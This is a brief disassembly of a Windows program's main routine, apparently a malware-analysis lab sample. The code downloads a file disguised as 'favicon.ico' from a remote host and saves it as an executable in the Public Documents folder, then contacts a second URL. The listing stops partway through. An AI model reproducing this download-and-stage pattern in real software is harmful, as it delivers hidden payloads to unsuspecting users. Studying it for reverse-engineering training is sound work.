 int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0